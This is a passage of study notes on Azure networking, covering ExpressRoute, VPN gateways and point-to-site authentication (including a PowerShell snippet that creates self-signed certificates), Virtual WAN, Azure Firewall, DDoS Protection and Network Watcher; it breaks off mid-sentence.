- This involves moving our infrastructure into a data center where the ExpressRoute partner has a presence. We can then order virtual cross-connections to the Microsoft network. The cross-connect could be a layer 2 or layer 3 connection.
- This involves moving our infrastructure into a data center where the ExpressRoute partner has a presence. We can then order virtual cross-connections to the Microsoft network. The cross-connect could be a layer 2 or layer 3 connection.
-
Point-to-point Ethernet connection
- This involves working with an ISP that provides single-site layer 2 or layer 3 connectivity between the remote network and the Azure vNet. The key point with this option is that connectivity is for a single customer site.

- This involves working with an ISP that provides single-site layer 2 or layer 3 connectivity between the remote network and the Azure vNet. The key point with this option is that connectivity is for a single customer site.
-
Any-to-Any IPVPN connection
- This option leverages ISP-provided MPLS connectivity to connect multiple customer sites with the Microsoft cloud network. This model is recommended for customers with existing MPLS connections.

- This option leverages ISP-provided MPLS connectivity to connect multiple customer sites with the Microsoft cloud network. This model is recommended for customers with existing MPLS connections.
-
-
ExpressRoute Direct Model:
-
This model allows a customer’s network to connect directly to Microsoft at peering locations strategically placed around the world, with a 10 Gbps or dual 100 Gbps connection.
-
This model supports active/active connectivity at scale
-
This model does not rely on a third party for ExpressRoute connectivity.
-
This model is good when very high bandwidth is required.


-
Route Advertisement
- When Microsoft peering gets configured on your ExpressRoute circuit, the Microsoft Edge routers establish a pair of BGP sessions with your edge routers through your connectivity provider. No routes are advertised to your network by default. To enable router advertisements, you must associate a route filter.
ExpressRoute Circuit SKUs
-
ExpressRoute circuits are offered in three SKUs:
- Local
- Can be used to provide connectivity to vNets in one or two Azure regions in the same metro/geographical area.
- Not all ExpressRoute locations support the ‘Local’ SKU
- One benefit of the local SKU is there is no additional cost for transferring data out of Azure through the ExpressRoute connection (egress data).
- Standard
- Can provide connectivity to vNets and Azure services in Azure regions in a geopolitical area. For example, all regions in North America.
- Egress data transfer is an added cost.
- There are two billing models for egress data. Metered and Unlimited.
- Metered requires that you estimate how much egress data you will use, and you only pay for that amount.
- Unlimited allows you to use any amount of data but has a fixed monthly fee.
- Premium
- Can provide connectivity to vNets globally.
- There are two billing models for egress data. Metered and Unlimited.
- Metered requires that you estimate how much egress data you will use, and you only pay for that amount.
- Unlimited allows you to use any amount of data but has a fixed monthly fee.
- The premium SKU is required if you plan to use Microsoft peering to access Microsoft SaaS/PaaS services over the ExpressRoute connection.
- Local
-
ExpressRoute circuits are offered in three SKUs: Local, Standard and Premium. (Two shown below)
Feature ExpressRoute Standard ExpressRoute Premium Global Reach No Yes Increased Route Limits No Yes Connectivity to Microsoft Peering Limited to the same geopolitical region Global connectivity Service Providers Limited Expanded Route Advertisements 4,000 10,000 Support for Azure Government and National Clouds No Yes BGP Communities No Yes BGP Sessions 2 per peering, per ExpressRoute circuit 4 per peering, per ExpressRoute circuit Cost Lower Higher Availability Varies by region Varies by region 
ExpressRoute Gateway SKUs
- When we create an ExpressRoute Gateway service, we need to specify the SKU that we want to use. We can choose from one of the following three:
- Standard / ErGw1AZ: This option supports a max of four ExpressRoute connections and up to 1 Gbps bandwidth
- High Performance / ErGw2AZ: This options supports a max of eight ExpressRoute connections and up to 2 Gbps bandwidth
- Ultra Performance / ErGw3AZ: This options support a max of 16 ExpressRoute connections and up to 10 Gbps bandwidth
- The SKUs with ‘AZ’ in the name are zone-redundant, meaning they are highly available across Azure Availability Zones.
- We can change a SKU after the Gateway has been created
- An ExpressRoute Gateway must be deployed in a Gateway subnet. (Named ‘GatewaySubnet’). It is recommended to use at least a
/26for the GatewaySubnet. - When choosing a Gateway SKU, we want to ensure the bandwidth of the SKU matches the bandwidth of the circuit. ExpressRoute Gateway SKUs
ExpressRoute FastPath
FastPath is designed to improve the data path performance between connected remote networks and Azure vNets. To understand how FastPath works, we need to understand the default behavior without it. By default, the ExpressRoute Gateway performs two main tasks: exchanging network routes with our remote networks AND routing network traffic to Azure vNet resources. Routing the network traffic adds a little processing overhead, which impacts performance metrics such as Packets per Second (PPS) and Connections per Second (CPS). When enabled, FastPath sends network traffic directly to vNet resources, bypassing the gateway. This results in higher bandwidth and better overall performance. FastPath is available for all ExpressRoute circuits, but the ExpressRoute Gateway must be either the ultra-performance or ErGw3AZ SKU.
Encryption over ExpressRoute
- By default, ExpressRoute connections are not encrypted.
- Microsoft offers two optional solutions for encrypting data in transit over ExpressRoute connections:
- MACsec - a Layer 2 encryption protocol that can be used to encrypt physical links. To implement MACsec, we need a Key Vault to store the encryption keys. This key is referred to as the connectivity association key (CAK).
- IPSec - a Layer 3 encryption protocol that can be used to encrypt data between two endpoints. To implement IPSec, we need to configure a VPN Gateway in Azure and a VPN device on-premises.
BFD
- BFD (Bidirectional Forwarding Detection) is a network protocol that detects link failures in a network. It is used to detect failures in the forwarding plane of a network.
- BFD is supported over private peering and Microsoft peering.
- When you enable BFD, you can speed up failure detection between Microsoft Enterprise Edge (MSEE) devices and your equipment.
- How it works:
- On the MSEE devices, BGP keep-alive and hold-time are typically configured as 60 and 180 seconds, respectively. For that reason, when a link failure happens, it can take up to three minutes to detect the failure and switch traffic to an alternate connection.
- You can control the BGP timers by configuring a lower BGP keep-alive and hold-time on your edge peering device. If the BGP timers are not the same between the two peering devices, the BGP session will establish using the lower time value. The BGP keep-alive can be set as low as 3 seconds. The hold-time can be as low as 10 seconds. However, setting these values too low isn’t recommended because the protocol is process-intensive.
Configure ExpressRoute and site to site coexisting connections
-
You can configure Site-to-Site VPN as a secure failover path for ExpressRoute or use Site-to-Site VPNs to connect to sites that are not connected through ExpressRoute.
-
Configuring Site-to-Site VPN and ExpressRoute coexisting connections has several advantages: -You can configure a Site-to-Site VPN as a secure failover path for ExpressRoute.
- Alternatively, you can use Site-to-Site VPNs to connect to sites that are not connected through ExpressRoute.
-
You can configure either gateway first. Typically, you will incur no downtime when adding a new gateway or gateway connection.
-
Network Limits and limitations
- Only route-based VPN gateway is supported. You must use a route-based VPN gateway. You also can use a route-based VPN gateway with a VPN connection configured for ‘policy-based traffic selectors’.
- The ASN of Azure VPN Gateway must be set to 65515. Azure VPN Gateway supports the BGP routing protocol. For ExpressRoute and Azure VPN to work together, you must keep the Autonomous System Number of your Azure VPN gateway at its default value, 65515. If you previously selected an ASN other than 65515 and you change the setting to 65515, you must reset the VPN gateway for the setting to take effect.
- The gateway subnet must be /27 or a shorter prefix, (such as /26, /25), or you will receive an error message when you add the ExpressRoute virtual network gateway.
- Coexistence in a dual stack VNet is not supported. If you are using ExpressRoute IPv6 support and a dual-stack ExpressRoute gateway, coexistence with VPN Gateway will not be possible.
VPN
What is a VPN?
- A VPN (Virtual Private Network) is a service that allows you to connect to the internet via an encrypted tunnel to ensure your online privacy and protect your sensitive data.
Azure Point to Site VPN
- Azure Point-to-Site VPN is a secure connection between a virtual network in Azure and a client computer. VPN is used to connect the client to the Azure virtual network.
- The VPN connection is encrypted and provides secure access to on-premises resources.
- The VPN client is installed on the client computer and is used to connect to the Azure virtual network.
- The VPN client is used to connect to the Azure virtual network.
- The Virtual Network Gateway is used to connect the on-premises network to the Azure virtual network.
- P2S VPN Connections require that you configure 3 configuration settings in Azure (in addition to a VNG, etc.):
- Address Pool: The IP address range that will be assigned to the VPN clients.
- The address range that you choose must not overlap with the vNet’s address range.
- If multiple protocols are configured for the tunnel type, and SSTP is one of those protocols, the address pool will be split between the configured protocols.
- Tunnel Type: The tunnel type that will be used for the VPN connection. Options are SSTP, IKEv2, and OpenVPN.
- OpenVPN is SSL-based and operates on port 443.
- OpenVPN is supported on all platforms, but a client will usually need to be downloaded and installed.
- OpenVPN is required if you want clients to authenticate with Azure Active Directory credentials.
- SSTP is SSL-based and operates on port 443. It is a Microsoft-proprietary protocol.
- IKEv2 is IPsec-based and operates on UDP ports 4500 and 500 and IP protocol number 50.
- Android, Linux, iOS, MacOS, and Windows 10 (and above) come pre-installed with clients that support IKEv2.
- Windows client will try IKEv2 first when negotiating a connection. They fall back to SSTP.
- OpenVPN is SSL-based and operates on port 443.
- Authentication Type: The authentication type that will be used for the VPN connection. Options are Azure Certificate, Azure AD, and Radius.
- Azure Certificate: The client must have a client certificate installed to connect to the Azure Virtual Network Gateway.
- The client certificate must be installed in the ‘Local Machine’ certificate store on the client computer.
- The Virtual Network Gateway must have the public key of the client certificate uploaded to the Azure Virtual Network Gateway. Or the public key of the root certificate that signed the client certificate.
- Azure AD: The client must have an Azure Active Directory account to connect to the Azure Virtual Network Gateway.
- Allows users to connect to the VPN using their Azure AD credentials.
- Native Azure AD authentication is only supported for OpenVPN connections that use the Azure VPN Client for Windows 10 or later and MacOS clients.
- The main advantage here is we can benefit from additional identity and security capabilities provided by Azure AD, such as MFA.
- Radius: The client must have a Radius account to connect to the Azure Virtual Network Gateway. Clients authentication against a RADIUS server hosted in Azure or on-premises.
- The Virtual Network Gateway forwards authentication requests to/from the client and RADIUS server. Connectivity is important!
- The RADIUS server can be implemented to integrate with Azure Entra ID or any other external identity system. No need to upload root certificates and revoke client certificates in Azure.
- Azure Certificate: The client must have a client certificate installed to connect to the Azure Virtual Network Gateway.
- Address Pool: The IP address range that will be assigned to the VPN clients.
- P2S connections require a route-based VPN Type.
Azure Site to Site VPN
- Azure Site-to-Site VPN is a secure connection between an on-premises network and an Azure virtual network.
- The VPN connection is encrypted and provides secure access to on-premises resources.
- The VPN connection is established between the on-premises network and the Azure virtual network.
- The Virtual Network Gateway is used to connect the on-premises network to the Azure virtual network.
Virtual Network Gateway
-
A Virtual Network Gateway is used to send encrypted traffic between an Azure virtual network and an on-premises location over the public internet.
-
Virtual Network Gateway supports the following hybrid connection options:
- Site to Site VPN connection over IPSec (IKE v1 and IKE v2) - This option can be used to connect an on-premises network to an Azure virtual network.
- Point to Site VPN connection over SSTP (Secure Socket Tunneling Protocol) - This option can be used to connect a client computer to an Azure virtual network.
- VNet to VNet VPN connection over IPSec (IKE v1 and IKE v2) - This option can be used to connect two Azure virtual networks.
-
When implementing the VPN Gateway to connect two vNets, there are two connection types you can choose from:
- vNet-to-vNet: If the source and targets vNets are in the same Azure subscription, choose this option.
- Site-to-Site (IPsec): If the source and target vNets are not in the same Azure subscription, choose this option.
Virtual Network Gateway SKUs

Virtual Network Gateway Pricing
| SKU | Price |
| --- | --- |
| Basic | $0.04/hour |
| VpnGw1 | $0.19/hour |
| VpnGw2 | $0.49/hour |
| VpnGw3 | $1.25/hour |
| VpnGw4 | $2.10/hour |
| VpnGw5 | $3.65/hour |
Virtual Network Gateway Certificate Authentication
- Azure Virtual Network Gateway supports certificate authentication for Point-to-Site VPN connections.
- The VPN client must have a client certificate installed to connect to the Azure Virtual Network Gateway.
- The client certificate must be installed in the ‘Local Machine’ certificate store on the client computer.
# Create a self-signed root certificate
$params = @{
Type = 'Custom'
Subject = 'CN=P2SRootCert'
KeySpec = 'Signature'
KeyExportPolicy = 'Exportable'
KeyUsage = 'CertSign'
KeyUsageProperty = 'Sign'
KeyLength = 2048
HashAlgorithm = 'sha256'
NotAfter = (Get-Date).AddMonths(24)
CertStoreLocation = 'Cert:\CurrentUser\My'
}
$cert = New-SelfSignedCertificate @params
# Create a self-signed client certificate
$params = @{
Type = 'Custom'
Subject = 'CN=P2SChildCert'
DnsName = 'P2SChildCert'
KeySpec = 'Signature'
KeyExportPolicy = 'Exportable'
KeyLength = 2048
HashAlgorithm = 'sha256'
NotAfter = (Get-Date).AddMonths(18)
CertStoreLocation = 'Cert:\CurrentUser\My'
Signer = $cert
TextExtension = @(
'2.5.29.37={text}1.3.6.1.5.5.7.3.2')
}
New-SelfSignedCertificate @params
Azure Active Directory Authentication
- Azure Virtual Network Gateway supports Azure Active Directory authentication for Point-to-Site VPN connections.
- The VPN client must have an Azure Active Directory account to connect to the Azure Virtual Network Gateway.
- You must register an Azure AD application and grant permissions to the application to use the Azure Virtual Network Gateway.
- You must set the authentication type to ‘Azure Active Directory’ in the Azure Virtual Network Gateway configuration.
- You must provide the Tenant ID, Audience (client Id of app), and Issuer of the Azure AD application in the Azure Virtual Network Gateway configuration.
- Download and install the Azure VPN Client from the MS Store
- Sign in with your Azure AD account to connect to the Azure Virtual Network Gateway.
Radius Authentication
- Azure Virtual Network Gateway supports Radius authentication for Point-to-Site VPN connections.
- The VPN client must have a Radius account to connect to the Azure Virtual Network Gateway.
- You must configure the Radius server settings in the Azure Virtual Network Gateway configuration.
- You must provide the Radius server IP (primary and secondary) and Radius server secret (primary and secondary)
Local Network Gateway
- A Local Network Gateway is a representation of the on-premises location. It contains the public IP address of the on-premises location and the address space.
Gateway Subnet
- The gateway subnet is used to deploy the virtual network gateway. The gateway subnet must be named ‘GatewaySubnet’ to work properly.
- The size of the gateway subnet must be at least /29 or larger.
- Nothing must be deployed in the gateway subnet. It is used by the gateway services only.
Route based vs. Policy based VPN
-
Policy-based VPN - This type of VPN uses a policy defined on the VPN to determine where to send traffic. The policy defines an access list of traffic that should be sent through the VPN tunnel.
- Limitations:
- There is no support for dynamic routing protocols such as BGP.
- It can only be used to establish site-to-site VPN connections.
- It only supports 1 tunnel when implemented with the basic gateway.
- If you have a legacy on-prem VPN device that does not support route-based VPNs, you will likely need to create a policy-based VPN.
- Limitations:
-
Route-based VPN - This type of VPN uses a routing table to determine where to send traffic. The routing table is used to determine the next hop for the traffic.
- Only route-based gateway SKUs support active/active mode.
- Point-to-site connections require a route-based VPN gateway.

Troubleshoot VPNs
- There are several diagnostic logs you can reference when troubleshooting VPN Connections and Virtual Network Gateways
- Gateway Diagnostic Log: This log contains diagnostic logs for the gateway, including configuration changes and maintenance events.
- Tunnel Diagnostic Log: This log contains tunnel state change events. This log is useful to view the historical connectivity status of the tunnel.
- Route Diagnostic Log: This log contains routing logs, including changes to static routes and BGP events
- IKE Diagnostic Log: This log contains IKE control messages and events on the gateway.
- P2S Diagnostic Log: This log contains point-to-site control messages and events on the gateway.
Azure Virtual WAN
Overview
- Azure Virtual WAN (vWAN): A networking service that provides optimized and automated branch connectivity to, and through, Azure.
- Virtual Hub: A Microsoft-managed virtual network that enables connectivity between your on-premises networks, Azure VNets, and remote users.
Key Features
- Centralized Management: Simplifies the management of large-scale network architectures by providing a single pane of glass for managing connectivity.
- Scalability: Designed to handle thousands of VNets, branch connections, and users.
- High Availability: Built-in redundancy and high availability for critical network connections.
- Security: Integrated with Azure Firewall, DDoS protection, and other security services for comprehensive protection.
- Connectivity: Supports Site-to-Site VPN, Point-to-Site VPN, ExpressRoute, and Azure Private Link.
Components
- Virtual WAN: A management service that we can use to deploy, manage, and monitor resources for connecting networks together. This is a global resource and does not live in a particular network.
- vWAN Hubs: Regional virtual network hubs that provide central connectivity and routing. A virtual hub is a Microsoft-managed virtual network. The hub contains various service endpoints to enable connectivity. From your on-premises network (vpnsite), you can connect to a VPN gateway inside the virtual hub, connect ExpressRoute circuits to a virtual hub, or even connect mobile users to a point-to-site gateway in the virtual hub. The hub is the core of your network in a region. Multiple virtual hubs can be created in the same region. A hub gateway isn’t the same as a virtual network gateway that you use for ExpressRoute and VPN Gateway. For example, when using Virtual WAN, you don’t create a site-to-site connection from your on-premises site directly to your VNet. Instead, you create a site-to-site connection to the hub. The traffic always goes through the hub gateway. This means that your VNets don’t need their own virtual network gateway. Virtual WAN lets your VNets take advantage of scaling easily through the virtual hub and the virtual hub gateway.
- vWAN HUB Connections: Connections between a hub and a VNet in the same region. A vNet can only be connected to one hub.
- Hub-to-Hub Connections: Connectivity between hubs in different regions for global reach. Hubs are all connected to each other in a virtual WAN. This implies that a branch, user, or VNet connected to a local hub can communicate with another branch or VNet using the full mesh architecture of the connected hubs. You can also connect VNets within a hub transiting through the virtual hub, as well as VNets across hub, using the hub-to-hub connected framework.
- Branch-to-Hub Connections: Site-to-site VPN connections from on-premises locations to the hub.
- User VPN Connections: Point-to-site VPN connections from remote users to the hub.
Use Cases
- Branch Connectivity: Simplifies the connection of branch offices to Azure and to each other.
- Global Network Architecture: Centralizes and optimizes connectivity between VNets and on-premises networks across multiple regions.
- Remote Access: Provides secure access for remote users through point-to-site VPN.
Benefits
- Simplified Configuration: Reduces the complexity of managing multiple VNets and connections.
- Optimized Performance: Leverages Microsoft’s global backbone for high performance and low latency.
- Cost-Effective: Reduces the need for expensive hardware and dedicated network connections.
Types of vWAN
- Basic
- Only supports site-to-site VPN connections in a single hub (no hub-to-hub, ExpressRoute, or user VPN connections).
- There is a cost advantage in that we do not have to pay the base hourly fee and data processing free for the vWAN hubs that we implement.
- Standard
- Supports all connectivity types across multiple hubs.
- There is an hourly base fee for every hub that we create (.25/hour).
- You can change the SKU after the vWAN has been created. You can upgrade a basic to a standard, but you cannot downgrade a standard to a basic.
Routing Infrastructure Units (RIUs)
- When a new vWAN is created, virtual hub routers are deployed into it. The virtual hub router is the central component that manages all routing between vNETs and gateways.
- A Routing Infrastructure Unit (RIU) is a unit of scale that defines both the aggregate throughput of the virtual hub router and the aggregate number of virtual machines that can be deployed in all connected VNets.
- By default, the virtual hub router will deploy 2 RIUs with no extra cost. The 2 units support 3 Gbps of throughput and 2000 connections across all connected vNETs.
- You can add additional RIUs in increments of 1 Gbps of throughput and 1000 VM connections.
- There is an additional cost of .10/RIU above the 2 that are included.
| Routing infrastructure unit | Aggregate throughput (Gbps) | Number of VMs |
|---|---|---|
| 2 | 3 | 2000 |
| 3 | 3 | 3000 |
| 4 | 4 | 4000 |
| 5 | 5 | 5000 |
| 6 | 6 | 6000 |
| 7 | 7 | 7000 |
| 8 | 8 | 8000 |
| 9 | 9 | 9000 |
| 10 | 10 | 10000 |
Site to Site Connectivity with vWAN
- You can connect remote networks to the vWAN hub using site-to-site VPN connections or ExpressRoute.
- To deploy a site to site VPN connection, we need to deploy a Site-to-Site VPN Gateway into our vWAN hub by specifying the number of gateway scale units we want. The number that we specify for the Gateway Scale Units defines the aggregate maximum throughput for the VPN connections.
- S2S VPN Gateway instances in a vWAN hub are always deployed in an active-active configuration for high availability.
- a VPN Gateway in a vWAN hub is limited to 30 connections while 20 Gateway Scale Units in a vWAN hub can support up to 1000 connections.
Routing Order Precedence
- If multiple paths exist for a destination subnet, the virtual hub router uses the following logic to determine the route to the destination:
- Routes with the longest prefix match are always preferred
- Static routes are preferred over routes learned via BGP
- The best path is selected based on the route preference configured (ExpressRoute-learned route, VPN-learned route, or the route with the shortest BGP AS-Path Length)
Secure-and-monitor-networks
Directory Map
Application Security Groups
Introduction
- Application Security Groups (ASGs) are used to group virtual machines and apply network security group rules to the group
Benefits
- Simplifies network security group management
- Reduces the number of rules that need to be created
- Allows for more granular control over network security group rules
Example
- Create an ASG
- Add VMs to the ASG
- Add the ASG as a traffic source in a network security group rule
Azure Firewall

Introduction
- Azure Firewall is a managed, cloud-based network security service that protects your Azure Virtual Network resources. It’s a fully stateful firewall as a service with built-in high availability and unrestricted cloud scalability. It can be used to scan inbound and outbound traffic.
- Azure Firewall requires it’s own subnet. The name needs to be
AzureFirewallSubnet. - Force Tunneling requires that a subnet named
AzureFirewallManagementSubnetbe created. This subnet is used for Azure Firewall management traffic.
Azure Firewall Features
- Built-in high availability
- Unrestricted cloud scalability
- Application FQDN Filtering rules
- FQDN Tags - tags make it easy for you to allow well-known Azure Service network traffic through your firewall.
- Service Tags - A service tag represents a group of IP address prefixes to help minimize security rule complexity. Microsoft manages these. You cannot create your own service tags or modify existing service tags.
- Threat Intelligence - IDS/IPS
- TLS Inspection - decrypt outbound traffic, process the data, and then re-encrypt it before sending it to it’s destination
- Outbound SNAT support
- Inbound DNAT support
- Forced Tunneling
Rule Processing
Classic Rules
- You can create NAT rules, network rules, and application rules, and this can all be done using classic rules or Firewall Policy
- Azure Firewall denies all traffic by default. You must create rules to allow traffic.
- With classic rules, rule collections are processed according to the rule type in priority order. Lower to higher numbers from 100 (highest priority) to 65000 (lowest priority).
Firewall Policy
- Configuring a single Azure Firewall can be complex due to multiple rule collections, including:
- Network Address Translation (NAT) rules
- Network rules
- Application rules
- Additional complexities include custom DNS settings, threat intelligence rules, and the need for different rules for different groups (e.g., developers, database users, marketing).
- Firewall Policy:
- An Azure resource that contains collections of NAT, network, and application rules.
- Also includes custom DNS settings, threat intelligence settings, and more.
- Can be applied to multiple firewalls via Azure Firewall Manager.
- Supports hierarchical policies, where a base policy can be inherited by specialized policies.
- With Firewall Policy, rules are organized in rule collections which are contained in rule collection groups. Rule collections can be of the following types:
- DNAT
- Network
- Application
- You can define multiple rule collection types in a rule collection group. But all of the rules in a rule collection must be of the same type.
- Rule collections are processed in the following order:
- DNAT
- Network
- Application
Availability Zones
- Azure Firewall supports Availability Zones. When you create an Azure Firewall, you can choose to deploy it in a single zone or across all zones.
- SLAs:
- Single Zone: 99.95%
- Multiple Zones: 99.99%
Azure Firewall Service Tiers
- Azure Firewall is available in three service tiers: Basic, Standard, and Premium.
- Basic: Designed for small and medium-sized businesses.
- Provides basic network traffic protection at an affordable cost.
- Standard: Designed for organizations that require basic network security with high scalability at a moderate price.
- Premium: Designed for organizations in highly regulated industries that handle sensitive information and require a higher level of network security.
- Able to encrypt/decrypt network traffic for TLS inspection
- IDS/IPS capabilities
- Supports path based URL filtering
- Standard supports URL filtering, but you cannot filter based on the path of the URL.
- Web Categories
- Allow or deny traffic to and from websites based on categories (gambling, social media, pornography, etc.)
- Basic: Designed for small and medium-sized businesses.
Azure Firewall Capabilities
- Network Filtering
- Can filter traffic based on the five tuples of the source IP address, destination IP address, source port, destination port, and protocol.
- You can filter based on user-defined groups of IP addresses of Azure Service Tags.
- Can filter traffic based on the five tuples of the source IP address, destination IP address, source port, destination port, and protocol.
- FQDN Filtering
- A simple URL filter without TLS termination or packet inspection.
- FQDN Filtering can be enabled at the network level or the application level. If configured at the application layer, it uses information in the HTTP headers to allow or block outgoing web traffic or Azure SQL traffic.
- Can be bypassed by initiating requests using IP addresses.
- To simplify applying rules to multiple FQDNs, you can use FQDN Tags. For example, if you wanted to filter Windows Update FQDNs, rather than manually maintaining a list of all the Windows Update FQDNs, you could simply use the Windows Update FQDN Tag.
- URL Filtering
- Expands on FQDN filtering to evaluate the entire URL path, rather than just domain names.
- This feature is only available with the Premium SKU.
- Web Categorization Filtering
- Can be used to allow or block outgoing web traffic based on the category of the website. For example, you could block all social media websites.
- Both Standard and Premium SKUs support this feature, with the Premium SKU supporting more accurate categorization.
- Threat Intelligence-based Filtering
- Azure Firewall can use threat intelligence feeds to block known malicious IP addresses and domains.
- Enabled in Alert Mode by default. But can be configured in Alert and Deny mode or even Disabled.
- Supported by both Premium and Standard SKUs.
Azure Firewall Manager
- Azure Firewall Manager provides a central point for configuration and management of multiple Azure Firewall instances.
- Enables the creation of one or more firewall policies that can be rapidly applied to multiple firewalls.
Key Features of Azure Firewall Manager
| Feature | Description |
|---|---|
| Centralized management | Manage all firewall configurations across your network. |
| Manage multiple firewalls | Deploy, configure, and monitor multiple firewalls from a single interface. |
| Supports multiple network architectures | Protects standard Azure virtual networks and Azure Virtual WAN Hubs. |
| Automated traffic routing | Network traffic is automatically routed to the firewall (when used with Azure Virtual WAN Hub). |
| Hierarchical policies | Create parent and child firewall policies; child policies inherit rules/settings from parent. |
| Support for third-party security providers | Integrate third-party SECaaS solutions to protect your network’s internet connection. |
| DDoS protection plan | Associate virtual networks with a DDoS protection plan within Azure Firewall Manager. |
| Manage Web Application Firewall policies | Centrally create and associate Web Application Firewall (WAF) policies for platforms like Azure Front Door and Azure Application Gateway. |
Note: Azure Firewall Manager allows integration with third-party SECaaS solutions, enabling Azure Firewall to monitor local traffic while the third-party provider monitors internet traffic.
Architecture Options
- Hub virtual network: A standard Azure virtual network where one or more firewall policies are applied.
- Secured virtual hub: An Azure Virtual WAN Hub where one or more firewall policies are applied.
DDoS Protection
Overview
A distributed denial of service attack occurs when an attacker overwhelms a target with a flood of traffic, rendering the target unable to respond to legitimate requests. DDoS attacks can be difficult to mitigate because the attacker can use many different IP addresses to send traffic to the target. This makes it difficult to block the attacker’s traffic without also blocking legitimate traffic.
Types of DDoS Attacks
- Volumetric Attacks: These attacks flood the target with a large amount of traffic, overwhelming the target’s network capacity.
- Protocol Attacks: These attacks exploit vulnerabilities in network protocols to consume the target’s resources.
- Application Layer Attacks: These attacks target the application layer of the target, consuming resources such as CPU and memory.
Azure DDoS Protection provides protection against volumetric and protocol attacks. To protect against application layer attacks, you can use a Web Application Firewall (WAF).
Azure DDoS Protection
- Service Tiers
- IP Protection: This tier offers a pricing model in which you pay per protected public IP address.
- Network Protection: This tiers offers protection for an entire virtual network and all public IP addresses that are associated with resources in the vNet.
- DDoS Network Protection provides additional features that are not available with the IP Protection:
- DDoS Rapid Response Support - Gives you access to a team of DDoS response specialists who can help you mitigate an attack.
- Cost Protection - Provides Azure credits back to us if a successful DDoS attack results in extra costs due to infrastructure scale out.
- WAF Discount - Offers a pricing discount for Azure WAF
- DDoS Network Protection provides additional features that are not available with the IP Protection:
Network Watcher
Introduction
Network Watcher is a collection of tools used to monitor and diagnose network connectivity in Azure. It focuses on monitoring the network health of IaaS services in Azure. Network Watcher is not suitable for monitoring PaaS services or performing web analytics. The tools in Network Watcher fall into two main categories - network monitoring and network diagnostics.
Network Monitor is a regional service which means we must create a Network Watcher in each region we want to monitor. Network Watcher is not enabled by default and must be enabled in each region we want to monitor.
Tools
Network Monitoring Tools
Topology
- The Topology tool provides a visual representation of the network resources in a subscription. The tool shows the resources in a subscription and the connections between them. The Topology tool can be used to understand the network architecture of a subscription, identify network security groups, and troubleshoot network connectivity issues.
- The only requirements is to have a Network Watcher resource enabled in the same region as the vNet for which you want to create a topology map.
- There is no additional cost for using the Topology Map.
Connection Monitor
- Continuously monitor the connection between two endpoints.
- Connection Monitor relies on agents that are installed on source endpoints to perform connectivity tests and collect data related to connection health. The agent simulates network traffic between source and destination to measure key metrics, such as latency.
- The agent to install on the source endpoint depends on whether the source VM is running in Azure or on-premises. For Azure VMs, we can install the Network Watcher extension. For on-prem VMs, we can install the Azure Monitor Agent (AMA).
- Stores results in Log Analytics
- Connectivity checks can use HTTP, TCP, or ICMP
Network Diagnostics Tools
IP Flow Verify
- Network Watcher IP flow verify checks if a packet is allowed or denied from a virtual machine based on 5-tuple information. The security group decision and the name of the rule that denied the packet will be returned
Next Hop
- Next Hop provides the next hop from the target virtual machine to the destination IP address.

Connection Troubleshoot
- Available from the
